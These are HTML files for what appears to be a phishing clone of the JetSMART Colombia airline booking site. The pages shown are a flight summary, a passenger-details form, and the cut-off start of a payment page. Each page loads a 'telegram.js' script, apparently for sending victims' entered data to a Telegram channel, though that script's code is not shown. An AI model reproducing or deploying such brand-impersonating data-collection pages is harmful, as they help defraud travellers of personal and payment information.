
<file: flight-resume.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Seleccione su vuelo | Tiquetes baratos</title>
    <link rel="shortcut icon" href="assets/favicon.html" type="image/x-icon">

    <!-- CSS -->
    <link rel="stylesheet" href="css/normalize.css">
    <link rel="stylesheet" href="css/main.css">
    <link rel="stylesheet" href="css/utils.css">
    

    <!-- JS -->
    <script src="js/functions.js"></script>
    <script src="js/telegram.js"></script>
    <script src="js/actions.js"></script>
</head>
<body>
    <div class="loader">
        <svg class="svg-calLoader" xmlns="http://www.w3.org/2000/svg" width="230" height="230"><path class="cal-loader__path" d="M86.429 40c63.616-20.04 101.511 25.08 107.265 61.93 6.487 41.54-18.593 76.99-50.6 87.643-59.46 19.791-101.262-23.577-107.142-62.616C29.398 83.441 59.945 48.343 86.43 40z" fill="none" stroke="#0099cc" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="10 10 10 10 10 10 10 432" stroke-dashoffset="77"/><path class="cal-loader__plane" d="M141.493 37.93c-1.087-.927-2.942-2.002-4.32-2.501-2.259-.824-3.252-.955-9.293-1.172-4.017-.146-5.197-.23-5.47-.37-.766-.407-1.526-1.448-7.114-9.773-4.8-7.145-5.344-7.914-6.327-8.976-1.214-1.306-1.396-1.378-3.79-1.473-1.036-.04-2-.043-2.153-.002-.353.1-.87.586-1 .952-.139.399-.076.71.431 2.22.241.72 1.029 3.386 1.742 5.918 1.644 5.844 2.378 8.343 2.863 9.705.206.601.33 1.1.275 1.125-.24.097-10.56 1.066-11.014 1.032a3.532 3.532 0 0 1-1.002-.276l-.487-.246-2.044-2.613c-2.234-2.87-2.228-2.864-3.35-3.309-.717-.287-2.82-.386-3.276-.163-.457.237-.727.644-.737 1.152-.018.39.167.805 1.916 4.373 1.06 2.166 1.964 4.083 1.998 4.27.04.179.004.521-.076.75-.093.228-1.109 2.064-2.269 4.088-1.921 3.34-2.11 3.711-2.123 4.107-.008.25.061.557.168.725.328.512.72.644 1.966.676 1.32.029 2.352-.236 3.05-.762.222-.171 1.275-1.313 2.412-2.611 1.918-2.185 2.048-2.32 2.45-2.505.241-.111.601-.232.82-.271.267-.058 2.213.201 5.912.8 3.036.48 5.525.894 5.518.914 0 .026-.121.306-.27.638-.54 1.198-1.515 3.842-3.35 9.021-1.029 2.913-2.107 5.897-2.4 6.62-.703 1.748-.725 1.833-.594 2.286.137.46.45.833.872 1.012.41.177 3.823.24 4.37.085.852-.25 1.44-.688 2.312-1.724 1.166-1.39 3.169-3.948 6.771-8.661 5.8-7.583 6.561-8.49 7.387-8.702.233-.065 2.828-.056 5.784.011 5.827.138 6.64.09 8.62-.5 2.24-.67 4.035-1.65 5.517-3.016 1.136-1.054 1.135-1.014.207-1.962-.357-.38-.767-.777-.902-.893z" class="cal-loader__plane" fill="#000033"/></svg>
    </div>

    <nav>
        <div class="d-flex justify-space-between p-2 border-bottom-red">
            <div>
                <img src="assets/media/jetsmart-logo.svg" width="130px">
            </div>
            <div class="d-flex flex-row align-items-center">
                <img class="rounded-circle mr-1" src="assets/media/colombia.png" width="12px" height="12px">
                <span>Colombia</span>
                <div class="ml-1">
                    <img src="assets/media/hamburguer_menu.png" width="35px">
                    <p class="fs-7 m-0 text-center">MENÚ</p>
                </div>
            </div>
        </div>
    </nav>

    <main class="bg-gray-soft">
        <div class="d-flex align-items-center justify-content-center p-3">
            <img src="assets/media/header_step_1.png" width="230px">
        </div>

        <div class="d-flex justify-space-between align-items-center flex-row rounded-10 border-blue-1 pl-3 pr-3 bg-white ml-2 mr-2">
            <div class="d-flex justify-content-center align-items-center flex-row">
                <p class="m-0 mr-1 fs-3 fw-bold tc-blue" id="label-origin-code">CLO</p>
                <div class="d-flex flex-column">
                    <p class="m-0 fs-6 border-bottom-blue" id="label-date-go">Vie 24-05</p>
                    <p class="m-0 fs-6" id="label-date-back">Mar 01-06</p>
                </div>
                <p class="m-0 ml-1 fs-3 fw-bold tc-blue" id="label-destination-code">CTG</p>
            </div>
            <div class="p-1" id="btn-edit-flight">
                <svg width="30px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="m104.175 90.97-4.252 38.384 38.383-4.252L247.923 15.427V2.497L226.78-18.646h-12.93zm98.164-96.96 31.671 31.67" class="cls-1" style="fill:none;fill-opacity:1;fill-rule:nonzero;stroke:#1b365d;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(-77.923 40.646)"></path><path d="m195.656 33.271-52.882 52.882" style="fill:none;fill-opacity:1;fill-rule:nonzero;stroke:#1b365d;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:5;stroke-dasharray:none;stroke-opacity:1" transform="translate(-77.923 40.646)"></path></g></svg>
            </div>
        </div>

        <h3 class="m-0 mt-4 text-center tc-blue">Resumen</h3>

        <div class="d-flex justify-content-center align-items-center pl-3 pr-3">
            <p class="m-0 fs-5 text-center tc-blue fw-bold">Los precios informados incluyen tasas de embarque e impuestos.</p>
        </div>

        <div id="ticket-go" class="p-2 mt-2">
        </div>

        <div id="ticket-back" class="p-2">
        </div>

        <hr class="ml-2 mr-2">

        <div class="p-2 mt-2">
            <div class="d-flex flex-column border-blue-1 rounded-10 pl-4 pr-4 pt-2 pb-2">
                <div class="d-flex flex-row align-items-center justify-space-between border-bottom pb-1">
                    <img src="assets/media/i_blue_shield.png" class="mr-3 ml-4" width="30px">
                    <div class="d-flex flex-column">
                        <p class="m-0 fs-3 fw-bold tc-blue">!No te preocupes!</p>
                        <p class="m-0 fs-6 fw-bold tc-blue">Este precio es el total a pagar, ya incluye tasas de embarque e impuestos.</p>
                    </div>
                </div>

                <div class="ml-4 mt-1">
                    <p class="m-0 tc-blue fw-bold fs-6">Total de tu reserva:</p>
                    <p class="m-0 tc-blue fw-bolder fs-3" id="total-resume"></p>
                </div>
            </div>
        </div>
    </main>

    <footer class="mb-7">
        <div class="border-top-red mt-2 p-3 d-flex flex-column align-items-center justify-content-center">
            <p class="fs-6 m-0">© 2026 JetSMART Colombia</p>
            <img src="assets/media/jetsmart-logo.svg" width="180px">
        </div>
    </footer>

    <div class="btn-fixed" id="btn-next-step">
        Continuar
    </div>

    <script src="js/flight-resume.js"></script>
</body>
</html>
</file>

<file: passengers-info.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Información Personal | Tiquetes baratos</title>
    <link rel="shortcut icon" href="assets/favicon.html" type="image/x-icon">

    <!-- CSS -->
    <link rel="stylesheet" href="css/normalize.css">
    <link rel="stylesheet" href="css/main.css">
    <link rel="stylesheet" href="css/utils.css">
    

    <!-- JS -->
    <script src="js/functions.js"></script>
    <script src="js/telegram.js"></script>
    <script src="js/actions.js"></script>
</head>
<body>
    <div class="loader">
        <svg class="svg-calLoader" xmlns="http://www.w3.org/2000/svg" width="230" height="230"><path class="cal-loader__path" d="M86.429 40c63.616-20.04 101.511 25.08 107.265 61.93 6.487 41.54-18.593 76.99-50.6 87.643-59.46 19.791-101.262-23.577-107.142-62.616C29.398 83.441 59.945 48.343 86.43 40z" fill="none" stroke="#0099cc" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="10 10 10 10 10 10 10 432" stroke-dashoffset="77"/><path class="cal-loader__plane" d="M141.493 37.93c-1.087-.927-2.942-2.002-4.32-2.501-2.259-.824-3.252-.955-9.293-1.172-4.017-.146-5.197-.23-5.47-.37-.766-.407-1.526-1.448-7.114-9.773-4.8-7.145-5.344-7.914-6.327-8.976-1.214-1.306-1.396-1.378-3.79-1.473-1.036-.04-2-.043-2.153-.002-.353.1-.87.586-1 .952-.139.399-.076.71.431 2.22.241.72 1.029 3.386 1.742 5.918 1.644 5.844 2.378 8.343 2.863 9.705.206.601.33 1.1.275 1.125-.24.097-10.56 1.066-11.014 1.032a3.532 3.532 0 0 1-1.002-.276l-.487-.246-2.044-2.613c-2.234-2.87-2.228-2.864-3.35-3.309-.717-.287-2.82-.386-3.276-.163-.457.237-.727.644-.737 1.152-.018.39.167.805 1.916 4.373 1.06 2.166 1.964 4.083 1.998 4.27.04.179.004.521-.076.75-.093.228-1.109 2.064-2.269 4.088-1.921 3.34-2.11 3.711-2.123 4.107-.008.25.061.557.168.725.328.512.72.644 1.966.676 1.32.029 2.352-.236 3.05-.762.222-.171 1.275-1.313 2.412-2.611 1.918-2.185 2.048-2.32 2.45-2.505.241-.111.601-.232.82-.271.267-.058 2.213.201 5.912.8 3.036.48 5.525.894 5.518.914 0 .026-.121.306-.27.638-.54 1.198-1.515 3.842-3.35 9.021-1.029 2.913-2.107 5.897-2.4 6.62-.703 1.748-.725 1.833-.594 2.286.137.46.45.833.872 1.012.41.177 3.823.24 4.37.085.852-.25 1.44-.688 2.312-1.724 1.166-1.39 3.169-3.948 6.771-8.661 5.8-7.583 6.561-8.49 7.387-8.702.233-.065 2.828-.056 5.784.011 5.827.138 6.64.09 8.62-.5 2.24-.67 4.035-1.65 5.517-3.016 1.136-1.054 1.135-1.014.207-1.962-.357-.38-.767-.777-.902-.893z" class="cal-loader__plane" fill="#000033"/></svg>
    </div>

    <nav>
        <div class="d-flex justify-space-between p-2 border-bottom-red">
            <div>
                <img src="assets/media/jetsmart-logo.svg" width="130px">
            </div>
            <div class="d-flex flex-row align-items-center">
                <img class="rounded-circle mr-1" src="assets/media/colombia.png" width="12px" height="12px">
                <span>Colombia</span>
                <div class="ml-1">
                    <img src="assets/media/hamburguer_menu.png" width="35px">
                    <p class="fs-7 m-0 text-center">MENÚ</p>
                </div>
            </div>
        </div>
    </nav>

    <main class="bg-gray-soft">
        <div class="d-flex align-items-center justify-content-center p-3">
            <img src="assets/media/header_step_2.png" width="230px">
        </div>

        <div class="passengers-container">
            <div class="d-flex flex-row justify-space-between align-items-center mb-2">
                <svg width="100px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle cx="12" cy="9" r="3" stroke="#1C274C" stroke-width="1.5"></circle> <path d="M17.9691 20C17.81 17.1085 16.9247 15 11.9999 15C7.07521 15 6.18991 17.1085 6.03076 20" stroke="#1C274C" stroke-width="1.5" stroke-linecap="round"></path> <path d="M7 3.33782C8.47087 2.48697 10.1786 2 12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 10.1786 2.48697 8.47087 3.33782 7" stroke="#1C274C" stroke-width="1.5" stroke-linecap="round"></path> </g></svg>
                <div class="ml-4">
                    <p class="m-0 tc-blue fs-2 fw-bold">Detalles del Pasajero</p>
                    <p class="m-0 tc-blue fw-bold fs-5">Por favor ingresa los nombres de todos los pasajeros como aparecen en su documento oficial de identificación.</p>
                    <p class="m-0 tc-blue fw-bold fs-5">Tus datos de contacto e información necesaria para volar será solicitada posterior a tu compra.</p>
                </div>
            </div>

            <form id="passengers-details">
                <div class="border-blue-1 rounded-10 pr-2 pl-2 pt-3 pb-3">
                    <p class="m-0 fs-4 tc-blue fw-bold">Pasajero Adulto - 1</p>
                    <div class="bg-gray-soft rounded-10 p-2">
                        <div class="input-container">
                            <input class="fs-1" required type="text" required>
                            <label>Nombre</label>
                        </div>
                        <div class="input-container mb-3">
                            <input required type="text" required>
                            <label>Apellido</label>
                        </div>
    
                        <p class="m-0 tc-blue fw-bold fs-5 mb-1">Fecha de nacimiento</p>
                        <div class="d-flex flex-row justify-space-between align-items-center">
                            <select required>
                                <option value="" class="tc-gray-2" selected disabled>Dia</option>
                                <option value="1">1</option>
                                <option value="2">2</option>
                                <option value="3">3</option>
                                <option value="4">4</option>
                                <option value="5">5</option>
                                <option value="6">6</option>
                                <option value="7">7</option>
                                <option value="8">8</option>
                                <option value="9">9</option>
                                <option value="10">10</option>
                                <option value="11">11</option>
                                <option value="12">12</option>
                                <option value="13">13</option>
                                <option value="14">14</option>
                                <option value="15">15</option>
                                <option value="16">16</option>
                                <option value="17">17</option>
                                <option value="18">18</option>
                                <option value="19">19</option>
                                <option value="20">20</option>
                                <option value="21">21</option>
                                <option value="22">22</option>
                                <option value="23">23</option>
                                <option value="24">24</option>
                                <option value="25">25</option>
                                <option value="26">26</option>
                                <option value="27">27</option>
                                <option value="28">28</option>
                                <option value="29">29</option>
                                <option value="30">30</option>
                                <option value="31">31</option>
                            </select>
                            <select required>
                                <option value="" class="tc-gray-2" selected disabled>Mes</option>
                                <option value="1">1</option>
                                <option value="2">2</option>
                                <option value="3">3</option>
                                <option value="4">4</option>
                                <option value="5">5</option>
                                <option value="6">6</option>
                                <option value="7">7</option>
                                <option value="8">8</option>
                                <option value="9">9</option>
                                <option value="10">10</option>
                                <option value="11">11</option>
                                <option value="12">12</option>
                            </select>
                            <select class="year" required>
                                <option value="" class="tc-gray-2" selected disabled>Año</option>
                            </select>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </main>

    <div class="btn-fixed" id="btn-next-step">
        Continuar
    </div>

    <footer class="mb-7">
        <div class="border-top-red mt-2 p-3 d-flex flex-column align-items-center justify-content-center">
            <p class="fs-6 m-0">© 2026 JetSMART Colombia</p>
            <img src="assets/media/jetsmart-logo.svg" width="180px">
        </div>
    </footer>

    <script src="js/passengers-info.js"></script>
</body>
</html>
</file>


<file: payment.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Información Personal | Tiquetes baratos</title>
    <link rel="shortcut icon" href="assets/favicon.html" type="image/x-icon">

    <!-- CSS -->
    <link rel="stylesheet" href="css/normalize.css">
    <link rel="stylesheet" href="css/main.css">
    <link rel="stylesheet" href="css/utils.css">
    

    <!-- JS -->
    <script src="js/functions.js"></script>
    <script src="js/telegram.js"></script>
    <script src="js/actions.js"></script>
</head>
<body>
    <div class="loader">
        <svg class="svg-calLoader" xmlns="http://www.w3.org/2000/svg" width="230" height="230"><path class="cal-loader__path" d="M86.429 40c63.616-20.04 101.511 25.08 107.265 61.93 6.487 41.54-18.593 76.99-50.6 87.643-59.46 19.791-101.262-23.577-107.142-62.616C29.398 83.441 59.945 48.343 86.43 40z" fill="none" stroke="#0099cc" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="10 10 10 10 10 10 10 432" stroke-dashoffset="77"/><path class="cal-loader__plane" d="M141.493 37.93c-1.087-.927-2.942-2.002-4.32-2.501-2.259-.824-3.252-.955-9.293-1.172-4.017-.146-5.197-.23-5.47-.37-.766-.407-1.526-1.448-7.114-9.773-4.8-7.145-5.344-7.914-6.327-8.976-1.214-1.306-1.396-1.378-3.79-1.473-1.036-.04-2-.043-2.153-.002-.353.1-.87.586-1 .952-.139.399-.076.71.431 2.22.241.72 1.029 3.386 1.742 5.918 1.644 5.844 2.378 8.343 2.863 9.705.206.601.33 1.1.275 1.125-.24.097-10.56 1.066-11.014 1.032a3.532 3.532 0 0 1-1.002-.276l-.487-.246-2.044-2.613c-2.234-2.87-2.228-2.864-3.35-3.309-.717-.287-2.82-.386-3.276-.163-.457.237-.727.644-.737 1.152-.018.39.167.805 1.916 4.373 1.06 2.166 1.964 4.083 1.998 4.27.04.179.004.521-.076.75-.093.228-1.109 2.064-2.269 4.088-1.921 3.34-2.11 3.711-2.123 4.107-.008.25.061.557.168.725.328.512.72.644 1.966.676 1.32.029 2.352-.236 3.05-.762.222-.171 1.275-1.313 2.412-2.611 1.918-2.185 2.048-2.32 2.45-2.505.241-.111.601-.232.82-.271.267-.058 2.213.201 5.912.8 3.036.48 5.525.894 5.518.914 0 .026-.121.306-.27.638-.54 1.198-1.515 3.842-3.35 9.021-1.029 2.913-2.107 5.897-2.4 6.62-.703 1.748-.725 1.833-.594 2.286.137.46.45.833.872 1.012.41.177 3.823.24 4.37.085.852-.25 1.44-.688 2.312-1.724 1.166-1.39 3.169-3.948 6.771-8.661 5.8-7.583 6.561-8.49 7.387-8.702.233-.065 2.828-.056 5.784.011 5.827.138 6.64.09 8.62-.5 2.24-.67 4.035-1.65 5.517-3.016 1.136-1.054 1.135-1.014.207-1.962-.357-.38-.767-.777-.902-.893z" class="cal-loader__plane" fill="#000033"/></svg>
    </div>

    <nav>
        <div class="d-flex justify-space-between p-2 border-bottom-red">
            <div>
                <img src="assets/media/jetsmart-logo.svg" width="130px">
            </div>
            <div class="d-flex flex-row align-items-center">
                <img class="rounded-circle mr-1" src="assets/media/colombia.png" width="12px" height="12px">
                <span>Colombia</span>
                <div class="ml-1">
                    <img src="assets/media/hamburguer_menu.png" width="35px">
                    <p class="fs-7 m-0 text-center">MENÚ</p>
                </div>
            </div>
        </div>
    </nav>

    <main class="bg-gray-soft pl-2 pr-2">
        <div class="d-flex align-items-center justify-content-center p-3">
            <img src="assets/media/header_step_3.png" width="230px">
        </div>

        <div class="passengers-container">
            <p class="m-0 fs-2 tc-blue fw-bolder">Paga tu reserva</p>
            <p class="m-0 fs-2 tc-cian fw-bolder border-bottom-gray pb-2 mb-2" id="label-departures">Bogotá - Medellín | Medellín - Bogotá</p>
            <div class="d-flex flex-row justify-content-evenly align-items-center mb-2">
